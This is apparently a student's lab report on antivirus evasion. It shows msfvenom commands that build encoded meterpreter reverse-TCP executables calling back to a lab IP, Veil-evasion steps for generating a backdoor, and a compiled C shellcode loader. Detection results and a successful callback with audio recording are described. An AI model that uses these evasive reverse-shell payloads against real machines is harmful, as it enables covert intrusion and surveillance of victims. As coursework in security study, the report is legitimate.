20155202张旭 Exp3 免杀原理与实践

20155202张旭 Exp3 免杀原理与实践

AV厂商检测恶意软件的方式主流的就三种:

- 基于特征码的检测

- 启发式恶意软件检测

- 基于行为的恶意软件检测

我们要做的就是让我们的恶意软件没法被这三种方式找到,也就是免杀。具体的手段有:

改变特征码

- 依靠分片等方法尝试找出特征码区域,并对该区域代码进行编码

- 加壳,使其无法进行逆向,比对病毒库中的特征码

改变行为方式:

- 如果你手里只有EXE

- 有shellcode(像Meterpreter)

- 有源代码

改变行为

- 通讯方式

- 操作模式

- 例如之前注入所用到的反弹端口连接

非常规方法

基础问题回答

免杀是做什么?

- 防止被杀软检测出来

免杀的基本方法有哪些?

- 1.改变特征码

- 2.加壳

开始实验:



1.Msfvenom使用编码器

- Msfvenom是Metasploit平台下用来编码payloads免杀的工具。以Metaspliot的知名度和普及度。理所当然,所有AV厂家都盯着呢,一有新编码算法,马上就得加到特征库里。

编码后呢,按理论上讲,编码会降低检出率,大不了多编码几次,总会检不出来。

一次编码;

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.1.110 LPORT=5202 -f exe > 20155202.exe



很遗憾,刚生成就直接被360删除了

然后测试10次编码,发现并没卵子用。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.1.110 LPORT=5202 -f exe > my_v1-10.exe





2veil-evasion

我不会告诉你我安装了一天的。

这是一个和

Metasploit

类似的免杀平台,Kali里没有

在Kali终端中使用sudo apt-get install veil安装



安装完成后继续安装

Veil-Evasion,好像像那么回事

后面好像是在安装

python?但是好像出过错,所以我最后直接删除了pythen.



安装完成后,我发现和别人的都不一样,最后我抱着破罐子破摔的心态veil进入程序,然后一路按no,结果居然出现了正确的界面。





在终端中使用``````veil

命令进入应用,输入use evasion进入veil-evasion输入use python/meterpreter/rev_tcp.py```,然后设置回连IP和端口,生成后门文件:



真的尴尬,居然出错了,很绝望,好在这时候我看了5201同学的博客,发现只要将



use python/meterpreter/rev_tcp.py改成use c/meterpreter/rev_tcp.py



后面一样,然后生成了可执行文件,所以说大佬永远是大佬。



看看





Viruscan的扫描结果怎么样吧,这一步我并没直接找到生成的文件,我用了cp -r 要复制的文件夹绝对地址 /root命令,将那个文件夹复制到主机root目录下,取出来了.exe程序

扫描。

比MSF进步了一些,但是还是有8个引擎检测出来了有后门。





- 尝试回连,回连成功,并且进行录音:

360不得不说称得上王者啊!!!!





3. C语言调用Shellcode

Windows环境编译

win7虚拟机不支持vs,所以这个实验被迫在关了360的主机上做的,说实话,崩了好几次,、在VS里编辑编译。

编译好后又无情查杀

回连先ping通,然后再做是没有问题的

还是一样用Viruscan和360扫描一下

真的是好了不少啊。

